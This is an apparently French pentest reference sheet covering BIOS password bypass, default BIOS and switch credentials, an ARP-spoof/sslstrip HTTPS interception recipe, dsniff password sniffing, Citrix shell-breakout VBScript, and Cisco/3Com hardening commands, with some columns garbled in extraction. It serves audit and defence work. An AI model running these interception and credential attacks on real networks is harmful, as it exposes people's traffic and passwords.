
BIOS

Basic Input Output System (BIOS), permet la gestion des opérations élémentaires lors de sa mise sous tension. Il gère la séquence de démarrage et peut être protégé par un mot de passe. Progressivement remplacé par l'Unified Extensible Firmware Interface (UEFI) qui permet beaucoup plus de paramétrages.

Plusieurs outils permettent de passer outre le mot de passe de modification du BIOS. Ils exploitent la présence d'un mot de passe constructeur maître permettant la récupération du BIOS en cas de perte de mot de passe.

Lien: http://www.tech-faq.com/reset-bios-password.html

```
Outils génériques / Tutoriels
CmosPwd: http://www.cgsecurity.org/wiki/CmosPwd
Unlock code generator: http://dogber1.blogspot.com/2009/05/table-of-reverse-engineered-bios.html
!BIOS: http://web.archive.org/web/20080821232354/
     http://www.11a.nu/software/bios-pc-bios-security-and-maintanance-toolkit/
pwgen : http://dogber1.blogspot.fr/2009/05/table-of-reverse-engineered-bios.html
     https://github.com/bacher09/pwgen-for-bios
ACER: http://www.tech-faq.com/how-do-i-reset-an-acer-bios-password.html
DELL: http://www.tech-fag.com/reset-dell-bios-password.html
HP : http://code.google.com/p/hp-bios-password-cracker/
     http://code.google.com/p/hp-cmi-bios-setting-profile-builder/
IBM: http://www.tech-faq.com/reset-ibm-thinkpad-bios-password.html
     http://sodoityourself.com/hacking-ibm-thinkpad-bios-password/
     http://www.thinkwiki.org/wiki/Maintenance
Toshiba: http://www.buzzard.me.uk/toshiba/index.html
     http://www.laptop-repair.info/clear_bios_password.html
     http://www.cgsecurity.org/keydisk.exe
```

Fabricant	Mot de passe par défaut
AMI	A.M.I., AAAMMMIII, AMI?SW, AMI_SW, BIOS, CONDO, HEWITT RAND, LKWPETER, MI, PASSWORD
Award BIOS	01322222,589589,589721,595595,598598,ALFAROME,ALLY,ALLy,aLLY,aLLy,aPAf,award,AWARD PW, AWARD SW,AWARD?SW,AWARD_PW,AWARD_SW,AWKWARD,awkward,BIOSTAR,CONCAT,CONDO, Condo,condo,d8on,djonet,HLT,J256,J262,j262,j322,j332,J64,KDD,LKWPETER,Lkwpeter,PINT,pint,SER, SKY_FOX,SYXZ,syxz,TTPTHA,ZAAAADA,ZAAADA,ZBAAACA,ZJAAADC
Phoenix BIOS	BIOS, CMOS, phoenix, PHOENIX
VOBIS & IBM	merlin
Dell	Dell
Biostar	Biostar
Compaq	Compaq
Enox	xo11nE
Epox	central
Freetech	Posterie
IWill	iwill
Jetway	spooml
Packard Bell	bell9
QDI	QDI
Siemens	SKY_FOX
SOYO	SY_MB
TMC	BIGO
Toshiba	Toshiba

Capture de flux SSL/HTTPS

En terme d'analyse les flux chiffrés sont assez compliqués à exploiter. On peut donc pour déchiffrer facilement le flux, effectuer un MitM.

Lien : http://forum.backtrack-fr.net/viewtopic.php?id=2753
 http://arpspoof.sourceforge.net/
 http://www.rtfm.com/ssldump/
 http://www.thoughtcrime.org/software/sslstrip/sslstrip-0.2.tar.gz

```
Mettre en place la redirection de flux (ici HTTPS et activer la redirection de port):
echo 1 > /proc/sys/net/ipv4/ip forward
iptables -t nat -A PREROUTING -p tcp --dport 443 -j REDIRECT
iptables -A FORWARD -j ACCEPT
Spoofing de la machine cible (ip cible et ip de la passerelle):
arpspoof -i eth0 -t 192.168.0.10 192.168.0.1
Génération de certificat avec webmitm (lors de la 1er utilisation) de Dsniff:
Penser à quitter webmitm après (on peut aussi l'utiliser pour la capture tcpdump/wireshark).
webmitm -d
Déchiffrement du flux avec ssldump (on lui indique l'emplacement du certificat à utiliser) :
ssldump -n -d -k /usr/share/ettercap/etter.ssl.crt | tee ssldump.log
Déchiffrement du flux avec SSLStrip :
sslstrip.py -l eth0
```

Chiffrement/Encodage

Hachage : emprunte, permettant d'identifier des données, les données d'origne sont irécupérables;

<u>Chiffrement</u>: utilisation d'un secret et d'algorithmes complexes pour rendre des données incompréhensibles. <u>Encodage</u>: transformation de données au moyen de fonctions simples à partir d'une réference pour rendre des données incompréhensibles.

Lien: http://fr.wikipedia.org/wiki/Portail:Cryptologie

Algorithmes de hachage:

Fonctions de hachage cryptographique qui permettent d'obtenir l'empreinte numérique de données.

- APR-1: Basé sur MD5, utilisé par les serveurs Apache pour chiffrer les mots de passe .htaccess, le sel fait 64bits et le hash 176bits.
- MD2, MD3, MD4, MD5 et MD6 : Message Digest, produit des empruntes de 128bits, jusqu'á 512bits pour MD6 de Ronald Linn Rivest.
- RIPEMD, RIPEMD-128, RIPEMD-160 et RIPEMD-256: RACE Integrity Primitives Evaluation Message Digest de nbits, la version RIPEMD produit des empruntes de 128bits, du RIPE Consortium puis par Hans Dobbertin, Antoon Bosselaers et Bart Preneel.
- SHA-0, SHA-1, SHA-224, SHA-256, SHA-384 et SHA-512 : Secure Hash Algorithm, produit des empruntes de nbits, la version 1 étant de 160bits de la NSA.
- Tiger: emprunte de 128,160 ou 192bits (standard) de Ross Anderson.

Algorithmes de cryptographie/chiffrement à clé secrète :

- AES/Rijndael: Advanced Encryption Standard process du NIST, utilise l'algorithme Rijndael de Vincent Rijmen et Joan Daemen.
- Blowfish: de Bruce Schneier, tire son nom du poisson japonais fugu.
- DES: Data Encryption Standard, algorithme de Lucifer de IBM/Horst Feistel, modifié par la NSA, seules les variantes triples DES, qui consiste en a chiffrement/déchiffrement/chiffrement avec DES.
- RC2, RC4, RC5 et RC6: Rivest Cipher de Ronald Linn Rivest.
- Serpent: de Ross Anderson, Eli Biham et Lars Knudsen.
- Twofish: de Bruce Schneier, Niels Ferguson, John Kelsey, Doug Whiting, David Wagner et Chris Hall.

Chiffrement asymétrique : (clés public/privées)

- GPG/GnuPG: GNU Privacy Guard, application alternative libre de PGP, utilise des clées DSA/RSA pour le chiffrement.
- PGP: Pretty Good Privacy, application utilisant des clées RSA, de Philip Zimmermann.
- RSA: algorithme de Ronald Linn Rivest, Adi Shamir et Len AdlemanRivest.

Algorithmes d'encodage:

- ASCII (American Standard Code for Information Interchange): Format standard d'encodage de texte.
- Chiffrement par décalage (chiffre de César) : remplacement de chaque lettre du texte par une lettre à distance fixe (Exemple ROT13, décalage de 13 caractères dans l'alphabet).
- XOR : Opérateur logique de l'algèbre de George Boole (Ou exclusif), (A OU B) logique qui exclue les cas où $\mathbf{A}=\mathbf{B}.$

Outils:

- Cryptanalyse/décodage: http://evercrack.sourceforge.net
 Analyse cryptographique en mono-caractère, par substitution et transposition.
- Utilitaire de cassage par force brute avec GPU: http://www.golubev.com/ SHA1/MD5/MD4 hash (IGHASHGPU), fichiers RAR, MS Office et OpenOffice, pour ATI & nVidia.
- John the ripper, outils de cassage de mots de passe (DES, MD5...) http://www.openwall.com/john/
- Ophcrack, utilitaire de cassage de hash Windows, utilisant les rainbow tables : http://ophcrack.sourceforge.net
- Rcracki, utilitaire de cassage utilisant les rainbow tables : http://sourceforge.net/projects/rcracki/
- Utilitaire d'encodage/décodage XOR : http://code.google.com/p/xor-encode/source/browse/
- Rainbow tables: http://www.freerainbowtables.com

Citrix : Système de publication de bureau et d'application à distance. Les serveurs sont en environnement Windows.

Lien: http://www.citrix.com/English/SS/downloads/index.asp http://narkolayev-shlomi.blogspot.fr/2010/02/hacking-citrix-and-terminal-server.html

Points d'attention:

- □ Il est toujours possible à partir d'une ouverture de fichier ou enregistrement, d'accéder au serveur souche!
- ☐ L'utilisateur exécutant l'application ne doit pas être l'administrateur.
- □ L'exécution doit être désactivée pour les utilisateurs.
- ☐ Les disques réseaux doivent être masqués.
- □ Les droits sur les disques du serveur ne doivent pas permettre lécriture pour les utilisateurs.
- □ Aucun script contenant des mots de passe ne doit être présent sur le serveur.
- □ Le mappage automatique des disques des machines client sur le serveur doit être désactivé.
- □ Chaque application publié doit être verrouillé aux seuls profils utilisés (permet d'éviter d'énumérer et d'exécuter des applications non prévues mais publier sur Citrix) .
- \Box Les application systèmes du serveur doivent étre désactivés : cmd.exe, regedit.exe, telnet.exe, ftp.exe, taskmgr.exe. . .

Exemples de script Visual Basic (macro pour office ou script vbs):

– Configuration du serveur :

http://community.citrix.com/download/attachments/37388932/pol_enum.zip?version=2

- Activer une application publiée :

http://www.thomaskoetzing.de/index.php?option=com_content&task=view&id=132&Itemid=204

Exemple d'exécution de commande en VB:

 $\label{lem:condition} \begin{tabular}{ll} Dim shlomi ShellSet shlomiShell=WScript.CreateObject ("WScript.shell") oShell.run "cmd /K CD C: \& Dir" Set shlomiShell=Nothing \\ \begin{tabular}{ll} A CD C: \& Dir " Condition of the c$

Ou

 $Set \ objApp = CreateObject("WScript.Shell") \ objApp.run "CMD \ c:\ "$

Outils Citrix:

- CtxAdmTools Pack: http://ctxadmtools.musumeci.com.ar/CtxAdmTools/CtxAdmTools_Pack.html
- Outils Regedit, cmd sans GPO: http://blog.gentilkiwi.com/mimikatz/nogpo
- Énumération des application publiées...: http://www.vulnerabilityassessment.co.uk/Citrix.html

Raccourcis:

- Ctrl + o: Ouvrire un fichier
- Ctrl + s: Enregistrer un fichier
- -Ctrl + n, Ctrl/Maj + gauche, Windows + e: Ouvrir un explorateur de fichier
- -Ctrl + h: Afficher l'historique
- -Ctrl + Maj + Ech: Gestionnaire de tâches
- Windows + r: Exécuter une tâche
- Windows + f: Recherche Windows
- F1: Afficher l'aide
- Ctrl + F10: Clique droit de la souris

cURL

Utilitaire en ligne de commande permettant le transfert de données en FTP, FTPS, HTTP, HTTPS, SCP, SFTP, TFTP, TELNET, DICT LDAP, LDAPS, FILE, IMAP, SMTP, POP3, RTMP and RTSP. Il supporte les certificats SSL, les proxies, cookies, NTLM, Kerberos...

Lien : http://curl.haxx.se/
 http://www.cs.sunysb.edu/documentation/curl/index.html

```
(HTTP) Afficher une page web:
curl http://www.google.fr/
curl -u user:mdp http://www.google.fr/
(HTTP) Enregistrer une page web en passant par un proxy (-O pour le nom de fichier automatique):
curl -x proxy.com:8080 -U user:mdp -o index.html http://www.google.fr/
curl -x proxy.com:8080 -U user:mdp -O http://www.google.fr/index.html
(HTTP) Afficher une morceau de 150 octets d'une page web (pour reprendre un téléchargement : -C -) :
curl -r 0-150 -o index.html http://www.google.fr/
(HTTP) Afficher une page web en précisant la page de référence et l'user-agent :
curl -e page ref.fr -A 'Mozilla/4.0 (WinXP)' http://www.google.fr/
(HTTP) Afficher une page web en précisant un paramètre du header avec authentification automatique:
curl --anyauth -H "host:me" http://www.google.fr/
(HTTP) Envoyer une requête en POST avec cookie :
curl --cookie "Cookie=...;..=..." -d "name=nico%20t&phone=06.." http://www.google.fr/
(HTTP) Vérifier qu'un fichier à été mis à jour et le télécharger :
curl -z index.html http://www.google.fr/
(HTTPS) Afficher une page web en précisant le certificat et son mot de passe (pour utiliser SSLv2 : -2) :
curl -E cert.pem:mdp https://www.google.fr/
(FTP) Afficher un fichier:
curl ftp://www.google.fr:21/test.txt
curl ftp://user:mdp@www.google.fr:21/test.txt
(FTP) Uploader un fichier:
curl -T fichier ftp://www.google.fr:21
(FTP) Uploader un fichier avec Kerberos (nécessite le paquet d'installé):
curl --krb4 private -u user:mdp -T fichier ftp://www.google.fr
(FTP) Afficher un fichier en limitant le débit à 3ko pour 20s (pour toute la durée --limit-rate 1K):
curl -Y 3000 -y 20 ftp://www.google.fr:21/test.txt
Pour utiliser directement un proxy sous Linux: export http://user:mdp@ip_proxy:3128/
(PROXY) Télécharger un fichier ftp à travers un proxy avec création de répertoire :
curl --create-dirs -x ip proxy:555 ftp://www.google.fr
Ici on spécifie un login et mot de passe pour le proxy.
curl -U user:mdp -x ip proxy:555 ftp://www.google.fr
(GOPHER) Afficher un message:
curl gopher://www.google.fr/
(DICT) Recherche dans un dictionnaire de la définition de curl :
curl dict://dict.org/m:curl
Nécessite les paquets OpenLDAP.
(LDAP) Afficher tous les utilisateurs ayant google.com comme domaine pour leurs mails:
curl -B "ldap://www.google.fr/o=frontec??sub?mail=*google.com/"
(TELNET) Connexion TELNET (pour l'utilisation d'un terminal VT100 : -t TYPE=vt100 :
curl telnet:www.google.fr
En cas d'erreur il est possible d'utiliser les options -v et --trace fichier resultat.txt
```

Dirbuster

Application Java (multi-OS Windows, Linux et Mac) de la fondation OWASP, spider/crawler de site Web à base de dictionnaire. L'application peut être utilisée en mode graphique, ou en mode console.

Un autre fuzze Web: Freakin' Simple Fuzzer http://code.google.com/p/fm-fsf/

Lien : http://sourceforge.net/projects/dirbuster/

http://code.google.com/p/wfuzz/

http://www.unixuser.org/~euske/python/webstemmer/

Exécuter Dirbuster en ligne de commande :

- -u http://www.google.fr : URL cible
- **-H**: exécution en mode console (sans GUI)
- -l directory-list-2.3-small.txt : dictionnaire à utiliser, une base de dictionnaire est disponible en native dans le répertoire de dirbuster.
- **-e php** : type d'extension (php, asp, aspx)
- -s / : point de départ sur le site (exemple : /admin/)
- r resultats.txt : fichier résultat généré.
- d'autres options sont disponibles avec l'option -h

java -jar DirBuster-0.12.jar -u http://www.google.fr -H -l directory-list-2.3-small.txt -e php -s / -r resultats.txt

Wfuzz:

Autre outils de fuzzing. Il ne gère pas le suivi de lien dans la page. Ici en activant 50 threads et en ne traitant pas les réponses 400 et 404.

./wfuzz.py -c -t 50 --hc 400 --hc 404 -z file,dico.txt http://192.168.0.1/FUZZ

Webstemmer:

Réel crawler, sans gestion de dictionnaire, sauvegarde le résultat dans un fichier zip.

Crawl d'un site:

./textcrawler.py -o <fichier de sortie> <url>

Driftnet

Outils qui permet la sauvegarde et lecture des contenus sonore (MPEG) et images qui transitent sur le réseau. Couplé avec un MITM il est possible de voir les images téléchargées par un client en HTTP.

Lien : http://www.ex-parrot.com/~chris/driftnet/

Il est possible d'utiliser les filtres de sélection de type TCPDUMP/PCAP, ils s'utilisent en dernier paramètre de la commande (driftnet commande... filtre).

Exécution par défaut avec aperçu graphique des images, en cas de clique sur une des images elles sont sauvegardées dans le répertoire courant de lancement de l'application : driftnet

Exécution en mode verbeu, en spécifiant une interface réseau, sans utiliser le mode promiscuous : driftnet - v - i eth0 - p

Sauvegarde des fichiers avec le préfixe capture, en sauvegardant les fichiers temporaires dans $/\mathrm{tmp}/$ et en limitant le nombre de fichiers dans le répertoire temporaire à 10 : driftnet -x capture -d $/\mathrm{tmp}/$ -m 10

Enregistrement exclusivement du flux audio (MPEG) dans le fichier resultat.mpeg : driftnet -S -a -s resultat.mpeg

Lecture en directe dans un programme externe du flux audio (MPEG) capturé en live : driftnet -S -a -M MonProgramme -

Dsniff

Suite d'utilitaire pour faire de l'écoute réseau, extraction des comptes et mots de passe. Compatible avec les filtres Tcpdump.

Lien : http://www.monkey.org/~dugsong/dsniff/
http://wiki.backtrack-fr.net/index.php/Dsniff

Dsniff

Capturer tous les comptes et mots de passe, qui circulent sur l'interface eth0 et les sauvegarde dans un fichier.

dsniff -i eth0 -w resultat.txt

Afficher tous les comptes et mots de passe pour le service FTP

dsniff -i eth0 ftp

Autres outils (intégrés)

Filesnarf: récupération des fichiers qui transitent en NFS.

filesnarf -i eth0

Mailsnarf: récupération des mails qui transitent via les protocoles POP/SMTP.

mailsnarf -i eth0

Urlsnarf: journalise les requêtes HTTP (ports 80,8080 et 3128 par défaut).

urlsnarf -i eth0

Webspy: suivie de trafique web.

webspy -i eth0 IP machine à suivre

Dnsspoof : permet de modifier en direct les réponses aux requêtes DNS en utilisant un fichier host (utilisation en MITM).

dnsspoof -i eth0 -f /etc/hosts modifie dst 192.168.0.1

Arpspoof: empoisonnement ARP pour spoofing/MITM, ici empoisonnement de la passerelle pour rediriger tous les paquets à destination de 192.168.0.100 vers notre machine (attention à faire la même chose dans le sens inverser et à activer le forwarding).

arpspoof -i eth0 -t 192.168.0.1 192.168.0.100

Macof: flood le réseau avec des adresses MAC aléatoires.

macof -d

Sshmitm : permet de déchiffrer le trafique SSH.

sshmitm -d -p 22

Webmitm: proxy http/https transparent (pour déchiffrer le flux on peut utiliser ssldump).

webmitm -d

Éléments actifs

Les routeurs, switches (commutateurs), hubs (concentrateurs) fonctionnent de manière différente suivant leur niveau d'exploitation.

Lien: http://www.default-password.info

http://www.phenoelit-us.org/dpl/dpl.html

Les différents niveaux : (modèle OSI)

Niveau 1 Hub (Il reproduit chaque trame qu'il reçoit sur tous les ports.)

Niveau 2 Switch (Il envoie les trames en fonction de l'adresse (MAC) du destinataire. Il permet aussi la mise en place de réseaux virtuels : VLAN)

Niveau 3 Routeur (C'est un switch avec des fonctionnalités de routage, il permet aussi d'appliquer des listes d'accès entre VLAN, par protocole, port et par IP.)

Niveau 4 Firewall ou Sondes (Permet un filtrage au niveau MAC, IP, protocole...)

Points à vérifier :									
Penser à récupérer la configuration des éléments actifs (VLAN, ACL, table ARP, user list, configuration active, configuration de démarrage).									
□ L'utilisation de HUB est proscrite.									
Vérifier la mise à jour des IOS (Systèmes d'exploitation des éléments actifs).									
Toujours vérifier que la configuration en mémoire et sauvegardé soient les mêmes.									
La présence d'un compte et mot de passe différents par niveau d'exploitation (comptes d'administration, compte enable, répartiteur, cœur de réseau).									
\square Le mot de passe des utilisateurs et le enable doivent être stockés de manière non réversible (secret 5) de CISCO.									
$\hfill \Box$ Pour les service utiliser les comptes locaux pour se connecter plutôt que le PASSWORD 7.									
$\hfill\Box$ Désactiver les services inutiles (TELNET, HTTP, SNMP, TFTP, proxy ARP).									
□ Désactiver les services de broadcast (SCP, CDP, VRRP) s'ils ne sont pas utilisés (Ils sont utiles dans le cas de redondance, de cœur de réseau et qualité de services).									
□ En cas d'exploitation d'un service non chiffré pour administrer l'élément, il faut limiter son accès et utiliser une méthode d'authentification, ou en cas d'impossibilité utiliser un VLAN dédié.									
\Box Mettre en place des VLAN entre les différentes parties du réseau (clients, serveurs, postes d'administration).									
□ Le VLAN 1 est le VLAN par défaut ou sont placés les ports, il ne doit pas être utilisé.									
□ Appliquer des ACL complexes entre les différents VLAN (on autorise seulement les flux dont on a besoin).									
□ Désactiver le routage par la source (permet à l'émetteur de préciser la route à prendre).									
□ Désactiver le relais/proxy ARP qui permet d'assurer le routage des postes sans passerelle.									
□ Désactiver les messages ICMP d'erreurs pour les paquets rejetés.									
$\hfill\Box$ Préférer une administration locale (par port console), ou par protocoles chiffrés (SSH v2).									
$\hfill\Box$ En cas d'administration distante, un filtrage doit être effectué sur les adresses IP/MAC.									
□ Désactiver les ports non utilisés.									
□ Verrouiller les ports réseaux sur les adresses MAC (MACLOCKING) des machines ou éléments actifs.									

□ La journalisation des erreurs doit être activée.

□ Vérifier la synchronisation horaire (NTP) pour les journaux d'audit.

Éléments actifs : 3COM(1/3)

Comptes par défaut TELNET: login:admin mdp: (1100-5500) Usine: login:3comcso mdp:RIP000 (3900/9300) Usine: login:admin mdp:lanplex Réinitialiser la configuration: http://community.spiceworks.com/topic/ 9609-forgot-admin-password SAVE/LOAD configuration (1100-4400)Exporter/importer une configuration: system/backupconfig/ [restore, save] (1100-4400) Mise à jour firmware : system/control/softwareupgrade (5500)Sauvegarder la configuration locale : save config5.cfg Réinitialisation (1100-3300)Redémarrage sur la config courrante : system/reset (1100-3300)Redémarrage sur la config par défaut : system/initialize (3870-4400)Redémarrage sur la config locale : system/control/reboot (3870-4400)Redémarrage sur la config par défaut : system/control/initialize (5500)Redémarrage sur un nouveau firmware : boot boot-loader xxx.app (5500)Redémarrage sur la config locale : startup saved-configuration config5.cfg (5500) Chargement du BIOS: boot boot-rom .btm Configuration réseau (1100-3300)Configuration IP: ip/interface/define (3870-4400)Configuration IP: protocol/ip/interface/modify protocol/ip/route/default (5500)Configuration IP: interface interface-type <interface-number> ip address ip-address mask, mask-length [sub] (1100-4400) Réinitialiser la configuration IP : ip/initializeconfig SNMP (1100-3300) Créer un nom de communauté : snmp/community Créer/modifier/supprimer des traps SNMP : snmp/trap/ [define, modify, remove] SNMP (3870-4400) Créer un nom de communauté : system/management/snmp/community

```
SNMP (5500)
Créer et configurer un nom de communauté :
snmp-agent community [read, write] community-name
[acl acl-number, mib-view View-name]
Préciser l'IP pour la remontée des traps SNMP:
snmp-agent target-host trap address udp-domain ip-
address [udp-port port-number] params
securityname security-string [v1, v2, v3 [authentication,
privacy]]
Configuration (1100-3300)
Configuration système:
system/information
Crér/modifier/supprimer un utilisateur :
system/security/user/ [define, modify, remove]
Modifier les droits des utilisateurs :
system/security/access/modify
Configuration (3870-4400)
Configuration système:
system/management/name
system/management/location
system/management/contact
system/time/localization/timezone
Crér/modifier/supprimer un utilisateur :
security/device/user/ [create, modify, remove]
Modifier les droits des utilisateurs :
system/security/access/modify
Configuration (5500)
Configuration système:
[sysname, syscontact, syslocation] <string>
header [incoming, legal, login, shell]
clock datetime 12:55:00 2012/02/19
Changement de profil:
<Sysname> system-view
<Sysname> user-interface aux 0
Verrouillage de session automatique:
password-control login-attempt login-times [exceed
lock, unlock, lock-time < time>|
Créer un utilisateur :
local-user <user>
Modifier les droits des utilisateurs :
```

Services (5500)

(clair), cipher (hash)]

Activer/désactiver un service (SSH, TELNET...)
(autorisés par défaut):
service-type [terminal, telnet, ssh]
undo ip http shut-down
protocol inbound [all, ssh, telnet]
Activer/désactiver STP:
stp [enable, disable]

local-user <user> [user-xxxxxx] [password simple

local-user <user> [user-xxxxxx] level [1, 2, 3]

Modifier le mot de passe d'un utilisateur :

Créer/modifier/supprimer des traps SNMP :

system/management/snmp/trap/ [create, modify, delete]

OFD - Sommaire Éléments actifs : 3COM(2/3)Services (1100-3300) STP (5500) Afficher la configuration STP: Activer/désactiver un service (SSH, TELNET...): display [stp, stp root] security/access/modify Activer/désactiver BOOTP: ip/interface/bootp stp instance 2 cost 200 Activer/désactiver STP: Définit le mode STP : bridge/stpstate Services (3870-4400) Activer/désactiver un service (SSH, TELNET...): / qd on met en oeuvre du VLAN. security/device/access/modify stp mode [stp, mstp, rstp] Activer/désactiver BOOTP: VLAN et ports (5500) protocol/ip/interface/bootp Créer/modifier un VLAN : Activer/désactiver STP: interface Vlan-interface < vlan-id> bridge/spanningTree/stpState name <text> VLAN et ports (1100-3300) description <text> Activer/désactiver un VLAN: Créer/nommer/Supprimer un VLAN : Shutdown bridge/vlan/ [create, modify/name, delete] undo shutdown Ajouter/Supprimer un port d'un VLAN: Attribuer une IP à un VLAN: bridge/vlan/ [addport, removePort] system-view Bloquer/débloquer/forcer un port : interface vlan-interface <id> ethernet/[portState, portMode] Ajouter/démarrer/arrêter/supprimer port Ajouter/enlever un port de VLAN: mirroring: port access vlan 3 feature/analyser/ [add, start, stop, remove] undo port access vlan 3 VLAN et ports (3870-4400) Activer/Désactiver un port: Créer/nommer/Supprimer un VLAN: [undo shutdown, shutdown] bridge/vlan/ [create, modify/name, delete] Tagger un port: Ajouter/Supprimer un port d'un VLAN: interface GigabitEthernet 1/0/1 bridge/vlan/modify/ [addport, removePort] port link-type hybrid Bloquer/débloquer/forcer un port : physicalinterface/ethernet/ [portState, portMode] par port: Ajouter/démarrer/arrêter/supprimer un port mac-address max-mac-count 1 mirroring: ACL (5500) feature/rovinganalysis/ [add, start, stop, remove] Afficher une ACL: Configurer le portsecurity : display acl 2000 ICMP (5500) Définir une ACL: Activer/désactiver la redirection ICMP : icmp redirect send undo icmp redirect send Version et paramètres généraux :

Activer/désactiver les réponses "non joignable" ICMP:

icmp unreach send

OSPF (5500)

Afficher la configuration ABR (routeur de bordure d'air) et ASBR :

display ospf abr-asbr

Afficher le résumeé et les sauts OSPF:

display ospf brief

display ospf nexthop

Afficher la table de routage OSPF:

display ospf routing

Définit le coût d'une route MSTI 2 à 200 :

interface GigabitEthernet 1/0/3

RSTP = meilleur temps de convergence

MSTP = RSTP sur plusieurs réseaux reliés par switchs

ip address 192.168.0.1 255.255.255.0

port hybrid vlan 2 4 50 to 100 tagged

Activer/désactiver Nombre d'adresse MAC autoriée

rule <id> [deny, permit] <chaine>

Lecture de la configuration (3870-4400)

system/summary

Configuration au démarrage et liste des utilisateurs :

Mise à jour : 14 juin 2013

security/device/user/summary

Paramètres utilisateurs:

security/device/access/summary

Configuration réseau:

protocol/ip/interface/summary

protocol/ip/route/summary

Configuration des ports :

bridge/port/ [summary, detail]

security/network/access/portsecurity

feature/rovinganalysis/summary

Éléments actifs: 3COM (3/3)

Lecture de la configuration (1100-3300) Lecture de la configuration (5500) Configuration courante: Version et paramètres généraux : display current-configuration system/display display saved-configuration Configuration au démarrage et liste des utilisateurs : display this system/security/user/display Configuration au démarrage : Paramètres utilisateurs: display boot-loader system/security/access/display display startup Configuration réseau: Liste et paramétres des utilisateurs : ip/interface/display display user-interface [type num, num] [summary] Configuration des ports : display users all bridge/port/ [summary, detail] Configuration réseau: feature/analyser/display display ip interface (port security interface Web uniquement) display mac-address Configuration des VLAN: display ip routing-table [begin/exclude/include bridge/vlan/ [summary, detail] regular-expression] Configuration SNMP: display radius scheme snmp/ [community, trap/display] Configuration des ports : Configuration des VLAN: display interface gigabitethernet x/0/xxbridge/vlan/ [summary, detail] display port-security [interface interface-list] Configuration SNMP: Configuration des VLAN: system/management/snmp/ [community, trap/summary] display current-configuration vlan [vlan id] ACL - exemples (5500) display vlan all Format d'ACL: display mac-address security [interface interface-type rule <rule-id> [deny, permit] protocol <rule-string> interface-number/vlan vlan-id/count] ACL simpe nb 2000 avec une règle pour interdire les display interface Vlan-interface <id> display port-security paquets provenant de 192.168.0.1: system-view display vlan <id> acl number 2000 Configuration SNMP: rule 1 deny source 192.168.0.1 0 display snmp-agent community quit display snmp-agent trap-list Visualiser les fichiers: ACL simple nb 2001 avec une règle pour interdire tous dir les paquets fragmentés : acl number 2001 Visualiser une agrégation de liens : rule 1 deny fragment display link-aggregation summary display link-aggregation verbose ACL simple nb 2002 avec une règle pour interdire tous Visualiser l'historique des commandes : les paquets sur une période de temps time name : display history-command acl number 2002 Comptes et mots de passe par défaut rule 1 deny time-range time name ACL avancée nb 3000 avec une règle pour interdire les adm/<vide>, debug/synnet, manager/manager paquets de 192.168.0.1 et la priorité DSCP 46 : tech/tech, recover/recover, security/security acl number 3000 CISCO: rule 1 deny ip source 192.168.0.1 0 dscp 46 Cisco/Cisco, cisco/cisco, admin/admin ACL avancée nb 3001 avec une règle pour autorisé les admin/cisco, enable/cisco, <vide>/cisco paquets du réseau 172.16.0.0/16 à destination du port DELL: TCP/80 du réseau 200.100.50.0/24: Admin/<vide>, Dell/<vide> acl number 3001 ENTERASYS: rule 1 permit tcp source 172.16.0.0 0.0.255.255 admin/<vide>, admin/netadmin, <vide>/netadmin destination 200.100.50.0 0.0.0.255 destination-port eq 80

admin/<vide>, admin/admin, hewlpack/<vide>

Éléments actifs: CISCO (1/3)

Commandes usuelles Mode console (config) - suite Utiliser un compte local pour se connecter sur le Initialiser la configuration: port console (idem : console/aux/vty) avec time-out erase startup-config 1m30s:reload line console 0 Passer et sortir du mode privilégié: login local enable exec-timeout 1 30 disable Afficher la configuration active: Désactiver l'ouverture de session TELNET write terminal (idem : console/aux/vty) : line vty 0 4 login Afficher la configuration stockée: show configuration no password SAVE/LOAD configuration Désactiver l'ouverture de session sur Sauvegarder en NVRAM la configuration active : le port auxiliaire (port RS-232) : write memory $\begin{array}{c} \text{line aux } 0 \\ \text{transport input none} \\ \text{transport output none} \end{array}$ copy running-config startup-config $no \ exec$ exec-timeout 0 1 Sauvegarder la configuration active par TFTP: no password copy system:running-config tftp://192.168.0.3/Config-x Désactiver une interface série : 011 interface serial 1/1 write network shutdown Charger la configuration par TFTP: Désactiver le routage par la source : copy tftp://192.168.0.3/Config-x nvram:startup-config no ip source-route reload Ne pas prendre en compte les echo ICMP de Mode console (config) redirection: Configurer en utilisant la console : interface FastEthernet0 configure terminal no ip redirects exit Modifier la nom de l'EAR: Désactiver les messages ICMP d'erreur : hostname NouveauNom no ip unreachables Route par défaut : Désactiver le relais/proxy ARP : ip default-gateway 192.168.0.1 no ip proxy-arp Serveur DNS: Désactiver le protocole de maintenance distance : ip name-server 192.168.0.1 no mop enabled Activer le chiffrement des mots de passe Désactiver la transmission des broadcast entre les (en PASSWORD 7): interfaces: service password-encryption no ip directed-broadcast Utiliser MD5 pour le mot de passe enable : enable secret MonMotDePasse Modifier les communautés (public et private) SNMP no enable password v1-v2Modifier un mot de passe (ici enable): !—RO = lectureenable secret MonMotDePasse !— RW = lecture et écriture Ajouter une liste d'utilisateur avec mot de passe et snmp-server community public ro acl-snmp l'utiliser pour un service : snmp-server community private rw acl-snmp aaa new-model username MonNom secret MonMotDePasse username MonNom2 secret MonMotDePasse2 aaa authentication login default local-case Configuration des routes en statique : ip routing aaa authentication login locallist local-case ip route 192.168.0.0 255.255.255.0 192.167.0.1 line vty 0 4 login authentication locallist Configuration des routes en utilisant le RIP (show ip Désactiver un service ou une commande : protocols permet d'afficher les entrées): no service finger $\begin{array}{c} router\ rip\\ version\ 2 \end{array}$ no service tcp-small-servers no auto-summary network 192.168.0.0 no service udp-small-servers no cdp run network 192.167.0.0 no ip http server

Éléments actifs : CISCO (2/3)

ACL (config)

Liste d'accès simple numéro 10 qui autorise la communication à partir de 192.168.0.10 :

!— Peut être utiliser pour limiter l'accès à un service no access-list 10 access-list 10 permit 192.168.0.10

Liste d'accès complexe numéro 20 qui autorise la communication vers 192.168.0.0 pour les protocoles http, dns, smtp et ssh seulement pour le poste d'administration:

no access-list 20 access-list 20 deny ip 192.168.0.0 0.0.0.255 any access-list 20 permit tcp any 192.168.0.0 0.0.0.255 gt 1023 established access-list 20 permit udp any 192.168.0.0 0.0.0.255 access-list 20 permit tcp any host 192.168.0.0 0.0.0.255 eq www access-list 20 permit tcp any host 192.168.0.0 0.0.0.255 eq domain access-list 20 permit udp any host 192.168.0.0 0.0.0.255 eq domain access-list 20 permit tcp any host 192.168.0.0 0.0.0.255 access-list 20 permit tcp any host 192.168.0.10 eq ssh

access-list 20 deny any any Activer un groupe d'ACL sur une interface :

interface FastEthernet0/1 ip address 192.168.0.1 255.255.255.0 ip access-group 20 in

Limite par ACL de la connexion au TELNET pour 5 connexions simultanée:

line vtv 0 4 access-class 10 in

NTP

